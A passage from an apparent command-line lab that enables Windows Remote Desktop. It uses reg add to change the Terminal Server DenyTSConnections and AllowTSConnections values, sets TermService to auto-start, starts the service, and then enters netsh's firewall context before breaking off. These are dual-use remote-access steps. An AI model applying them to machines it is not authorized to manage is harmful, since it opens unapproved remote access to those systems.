
Next, you need to add a few registry keys for Remote Desktop. Type the following:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v DenyTSConnections /t REG_DWORD /d 0 /f
Press Enter.
Notice that the registry key has been added successfully.
Step 4

You will need to add another registry key. To do this, type the following command:
reg add "hklm\system\currentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f
Press Enter.

Step 5
Notice that the registry key has been added successfully.

Step 6
Next, you need to set the Remote Desktop service to start automatically. To do this, type the following command:
sc config TermService start= auto
Press Enter.

Step 7
The command executes successfully.
Step 8
You will now need to start the Remote Desktop service. If it is already started, you will be notified.
net start Termservice
Press Enter.

Step 9
Notice that the service has already been started.

Step 10


Next, start the network shell using netsh.exe. Type the following command:
netsh.exe
Press Enter.
Step 11
The network shell has started. Type the following command:
firewall
Press Enter.
Step 12
